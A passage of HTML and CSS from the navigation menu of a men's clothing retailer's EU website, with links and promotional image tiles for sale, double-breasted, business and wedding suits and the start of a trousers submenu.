            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3353360564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-3353360564 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8147580085 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8147580085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8147580085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8147580085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-8147580085 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6041997731 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6041997731, .column2-6041997731 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6041997731 {
        box-shadow: none;
        
    }
    
    .column2-6041997731 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6041997731 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6041997731 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6041997731 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6041997731 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6041997731 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6041997731 {
            box-shadow: none;
            
        }
        
        .column2-6041997731 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6041997731 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6041997731 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6041997731 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6041997731 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6041997731 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6041997731 {
            box-shadow: none;
            
        }
        
        .column2-6041997731 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6041997731 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6041997731 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6041997731 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6041997731 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6041997731 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6041997731 {
            box-shadow: none;
            
        }
        
        .column2-6041997731 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6041997731 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6041997731 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6041997731 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6041997731 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6041997731 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6041997731 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6083730653 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6083730653, .column2-6083730653 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6083730653 {
        box-shadow: none;
        
    }
    
    .column2-6083730653 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6083730653 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6083730653 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6083730653 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6083730653 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6083730653 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6083730653 {
            box-shadow: none;
            
        }
        
        .column2-6083730653 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6083730653 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6083730653 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6083730653 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6083730653 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6083730653 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6083730653 {
            box-shadow: none;
            
        }
        
        .column2-6083730653 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6083730653 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6083730653 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6083730653 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6083730653 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6083730653 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6083730653 {
            box-shadow: none;
            
        }
        
        .column2-6083730653 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6083730653 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6083730653 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6083730653 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6083730653 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6083730653 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6083730653 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2773442477--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-2773442477--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2773442477 .js-read-more,
    .promo-tile-2773442477 .js-read-less {
        font-size: null;
    }

    .promo-tile-2773442477--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2773442477:hover .promo-tile-2773442477-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2773442477 .promo-tile-2773442477-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2773442477-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2773442477 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2773442477--minititle {
        min-height: auto;
    }

    .promo-tile-2773442477--title {
        min-height: auto;
    }

    .promo-tile-2773442477--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2773442477--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2773442477--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2773442477--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2773442477--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2773442477-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2773442477--minititle {
            min-height: auto;
        }

        .promo-tile-2773442477--title {
            min-height: auto;
        }

        .promo-tile-2773442477--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2773442477--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2773442477--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2773442477--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-2773442477-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2773442477--minititle {
            min-height: auto;
        }

        .promo-tile-2773442477--title {
            min-height: auto;
        }

        .promo-tile-2773442477--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2773442477--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2773442477--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2773442477 .js-read-more,
        .promo-tile-2773442477 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2773442477--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2773442477--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2773442477--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-2773442477-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2773442477--minititle {
            min-height: auto;
        }

        .promo-tile-2773442477--title {
            min-height: auto;
        }

        .promo-tile-2773442477--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2773442477--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2773442477--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2773442477 .js-read-more,
        .promo-tile-2773442477 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2773442477--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2773442477--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2773442477 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Double Breasted Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe33ff559/merchAssets/AW25/navigation/nav-db-suits.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe33ff559/merchAssets/AW25/navigation/nav-db-suits.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe33ff559/merchAssets/AW25/navigation/nav-db-suits.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe33ff559/merchAssets/AW25/navigation/nav-db-suits.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2773442477-scaled-img--false promo-tile-2773442477--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Double Breasted Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/" class="promo-tile-2773442477--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6083730653 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8823331353--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8823331353--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8823331353 .js-read-more,
    .promo-tile-8823331353 .js-read-less {
        font-size: null;
    }

    .promo-tile-8823331353--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8823331353:hover .promo-tile-8823331353-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8823331353 .promo-tile-8823331353-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8823331353-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8823331353 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8823331353--minititle {
        min-height: auto;
    }

    .promo-tile-8823331353--title {
        min-height: auto;
    }

    .promo-tile-8823331353--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8823331353--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8823331353--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8823331353--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8823331353--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8823331353-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8823331353--minititle {
            min-height: auto;
        }

        .promo-tile-8823331353--title {
            min-height: auto;
        }

        .promo-tile-8823331353--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8823331353--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8823331353--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8823331353--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8823331353-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8823331353--minititle {
            min-height: auto;
        }

        .promo-tile-8823331353--title {
            min-height: auto;
        }

        .promo-tile-8823331353--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8823331353--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8823331353--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8823331353 .js-read-more,
        .promo-tile-8823331353 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8823331353--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8823331353--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8823331353--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8823331353-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8823331353--minititle {
            min-height: auto;
        }

        .promo-tile-8823331353--title {
            min-height: auto;
        }

        .promo-tile-8823331353--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8823331353--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8823331353--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8823331353 .js-read-more,
        .promo-tile-8823331353 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8823331353--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8823331353--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8823331353 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/business/?cm_sp=TN-suits-business" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw5ec09281/merchAssets/AW25/navigation/nav-busniess-suits.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw5ec09281/merchAssets/AW25/navigation/nav-busniess-suits.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw5ec09281/merchAssets/AW25/navigation/nav-busniess-suits.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw5ec09281/merchAssets/AW25/navigation/nav-busniess-suits.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8823331353-scaled-img--false promo-tile-8823331353--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/business/?attr1_key=attr1_value&amp;attr2_key=attr2_value" class="promo-tile-8823331353--navLink cursor-pointer position-absolute uppercase ">
                    Business Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6041997731 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4130599613--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4130599613--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4130599613 .js-read-more,
    .promo-tile-4130599613 .js-read-less {
        font-size: null;
    }

    .promo-tile-4130599613--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4130599613:hover .promo-tile-4130599613-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4130599613 .promo-tile-4130599613-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4130599613-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4130599613 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4130599613--minititle {
        min-height: auto;
    }

    .promo-tile-4130599613--title {
        min-height: auto;
    }

    .promo-tile-4130599613--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4130599613--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4130599613--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4130599613--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4130599613--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4130599613-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4130599613--minititle {
            min-height: auto;
        }

        .promo-tile-4130599613--title {
            min-height: auto;
        }

        .promo-tile-4130599613--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4130599613--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4130599613--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4130599613--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4130599613-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4130599613--minititle {
            min-height: auto;
        }

        .promo-tile-4130599613--title {
            min-height: auto;
        }

        .promo-tile-4130599613--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4130599613--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4130599613--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4130599613 .js-read-more,
        .promo-tile-4130599613 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4130599613--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4130599613--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4130599613--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4130599613-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4130599613--minititle {
            min-height: auto;
        }

        .promo-tile-4130599613--title {
            min-height: auto;
        }

        .promo-tile-4130599613--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4130599613--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4130599613--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4130599613 .js-read-more,
        .promo-tile-4130599613 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4130599613--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4130599613--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4130599613 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/wedding-suits/?cm_sp=TN-suits-wedding" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Tuxedos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6dfa0b05/merchAssets/AW25/navigation/suits-wedding-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6dfa0b05/merchAssets/AW25/navigation/suits-wedding-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6dfa0b05/merchAssets/AW25/navigation/suits-wedding-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6dfa0b05/merchAssets/AW25/navigation/suits-wedding-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4130599613-scaled-img--false promo-tile-4130599613--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Tuxedos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/wedding-suits/" class="promo-tile-4130599613--navLink cursor-pointer position-absolute uppercase">
                    Wedding Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5252993727 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5252993727 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5252993727 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5252993727 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
class="navigationItem-5252993727 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Trousers
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">










<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>







































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Trousers
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
